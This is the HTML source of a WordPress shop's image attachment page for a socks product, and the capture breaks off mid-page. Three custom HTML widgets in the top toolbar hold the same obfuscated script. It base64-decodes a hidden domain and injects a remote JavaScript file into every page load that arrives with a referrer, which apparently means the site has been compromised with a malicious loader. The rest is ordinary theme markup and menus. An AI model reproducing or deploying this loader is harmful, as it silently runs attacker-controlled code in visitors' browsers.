

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surebuyshop.com/?attachment_id=67866
body_size: 7057
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8">
				<title>3 | Sure Buy Shop</title>
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://surebuyshop.com/xmlrpc.php">        
		<link rel="shortcut icon" href="https://surebuyshop.com/wp-content/themes/adrenalin/favicon.png"/>

		<link rel="apple-touch-icon-precomposed" href="https://surebuyshop.com/wp-content/themes/adrenalin/apple-touch-icon-precomposed.png"/>
	   <!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.js"></script><![endif]-->
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sure Buy Shop &raquo; Feed" href="https://surebuyshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sure Buy Shop &raquo; Comments Feed" href="https://surebuyshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sure Buy Shop &raquo; 3 Comments Feed" href="https://surebuyshop.com/?attachment_id=67866#main/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surebuyshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surebuyshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cg-style-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cg-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cg-bootstrap-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/inc/core/bootstrap/dist/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cg-commercegurus-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/css/commercegurus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cg-responsive-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://surebuyshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/owl.carousel.min.js?ver=6.8.3" id="cg_owlcarousel-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/modernizr.custom.min.js?ver=6.8.3" id="cg_modernizr-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/keyboard-image-navigation.js?ver=20120202" id="cg-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="https://surebuyshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://surebuyshop.com/wp-json/wp/v2/media/67866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://surebuyshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://surebuyshop.com/?p=67866' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://surebuyshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurebuyshop.com%2F%3Fattachment_id%3D67866%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://surebuyshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurebuyshop.com%2F%3Fattachment_id%3D67866%23main&#038;format=xml" />
		<script type="text/javascript">
			var view_mode_default = '';
			var cg_sticky_default = '';
			var cg_chosen_variation = '';
		</script>
		<link rel="icon" href="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-202x202.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-202x202.jpg" />
<meta name="msapplication-TileImage" content="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-300x300.jpg" />

    <style type="text/css">

        .menu-item-66731 .cg-menu-img {display: none;}
.menu-item-66725 .cg-menu-img {display: none;}
.menu-item-66808 .cg-menu-img {display: none;}
.menu-item-66727 .cg-menu-img {display: none;}
.menu-item-66728 .cg-menu-img {display: none;}
.menu-item-66722 .cg-menu-img {display: none;}
.menu-item-66868 .cg-menu-img {display: none;}
.menu-item-66803 .cg-menu-img {display: none;}

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </style>

    	</head>
	<body id="skrollr-body" class="attachment wp-singular attachment-template-default single single-attachment postid-67866 attachmentid-67866 attachment-jpeg wp-theme-adrenalin cg-sticky-enabled ">
		<div id="wrapper">
			<div class="cg-shopping-toolbar">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-md-6 col-lg-6 wpml">
															<div id="text-1" class="widget_text">			<div class="textwidget"><h6><span style="color: #ffffff;">Welcome to our site !</span></h6></div>
		</div><div id="custom_html-113" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>													</div>
						<div class="col-sm-6 col-md-6 col-lg-6 visible-lg top-bar-right">
															<div id="text-2" class="widget_text">			<div class="textwidget"><a href="https://surebuyshop.com/wishlist/">Wishlist</a> <a href="https://surebuyshop.com/contact-us/" class="divider">Customer Service</a> <a href="https://surebuyshop.com/my-account/" class="divider">My Account</a>
</div>
		</div><div id="custom_html-114" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>													</div>
						<div class="col-sm-6 col-md-6 col-lg-6 visible-md visible-sm visible-xs mobile-search">
															<div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>													</div>
					</div>
				</div>
			</div>
			
			<div class="cg-primary-menu cg-wp-menu-wrapper cg-primary-menu-below-wrapper">
				<div class="container">
					<div class="row">
						<div class="container">
															<div class="cg-main-menu"><ul id="menu-newhome" class="menu"><li id="menu-item-66731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66731"><a href="https://surebuyshop.com/">Home</a></li>
<li id="menu-item-66725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-66725"><a href="https://surebuyshop.com/shop/">Shop</a>
<div class=cg-submenu-ddown><div class='container'>
<div class="cg-menu-img"><span class="cg-menu-title-wrap"><span class="cg-menu-title">Shop</span></span></div><ul class="cg-menu-ul">
	<li id="menu-item-68560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68560"><a href="https://surebuyshop.com/shop/">Shop Now</a></li>
	<li id="menu-item-66724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66724"><a href="https://surebuyshop.com/cart/">Cart</a></li>
	<li id="menu-item-66721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66721"><a href="https://surebuyshop.com/wishlist/">Wishlist</a></li>
</ul></div></div>
</li>
<li id="menu-item-66808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66808"><a href="https://surebuyshop.com/faqs/">FAQs</a></li>
<li id="menu-item-66727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66727"><a href="https://surebuyshop.com/about-us/">About Us</a></li>
<li id="menu-item-66728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66728"><a href="https://surebuyshop.com/contact-us/">Contact Us</a></li>
<li id="menu-item-66722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-66722"><a href="https://surebuyshop.com/my-account/">My Account</a>
<div class=cg-submenu-ddown><div class='container'>
<div class="cg-menu-img"><span class="cg-menu-title-wrap"><span class="cg-menu-title">My Account</span></span></div><ul class="cg-menu-ul">
	<li id="menu-item-66723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66723"><a href="https://surebuyshop.com/checkout/">Checkout</a></li>
</ul></div></div>
</li>
<li id="menu-item-66868" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-66868"><a>.</a></li>
<li id="menu-item-66803" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-66803"><a>Lang</a></li>
</ul></div>																																			</div>
					</div>
				</div>
			</div>
			<!-- close primary menu below logo layout -->
									<div id="mobile-menu">
				<a id="skip" href="#cg-page-wrap" class="hidden" title="Skip to content">Skip to content</a> 
				<ul id="mobile-cg-mobile-menu" class="mobile-menu-wrap"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://surebuyshop.com/"><span>Home</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="https://surebuyshop.com/shop/"><span>Shop</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/shop/"><span>Shop Now</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/cart/"><span>Cart</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/wishlist/"><span>Wishlist</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/faqs/"><span>FAQs</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/about-us/"><span>About Us</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/contact-us/"><span>Contact Us</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="https://surebuyshop.com/my-account/"><span>My Account</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/checkout/"><span>Checkout</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim"><a><span>.</span></a></li>
<li  class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim"><a><span>Lang</span></a></li>
</ul>			</div><!--/mobile-menu -->
			
			<div id="cg-page-wrap" class="hfeed site">
								  

				<div class="container">
    <div class="content">
        <div class="row">
            <div class="col-lg-9 col-md-9 col-sm-9 col-md-push-3 col-lg-push-3">
                <div id="primary" class="content-area image-attachment">
                    <main id="main" class="site-main" role="main">
                                                    <article id="post-67866" class="post-67866 attachment type-attachment status-inherit hentry">
                                <header class="entry-header">
                                    <h1 class="entry-title">3</h1>                                    <div class="entry-meta">
                                        Published <span class="entry-date"><time class="entry-date" datetime="2017-10-24T03:25:39-07:00">October 24, 2017</time></span> at <a href="https://surebuyshop.com/wp-content/uploads/2017/10/3.jpg">1000 &times; 1000</a> in <a href="https://surebuyshop.com/?p=67849" rel="gallery">DKGP Unisex COOLMAX Colorful Sporting Ankle Socks (3 Pairs)</a>                                    </div><!-- .entry-meta -->
                                    <nav role="navigation" id="image-navigation" class="image-navigation">
                                        <div class="nav-previous"><a href='https://surebuyshop.com/?attachment_id=67865#main'><span class="meta-nav">&larr;</span> Previous</a></div>
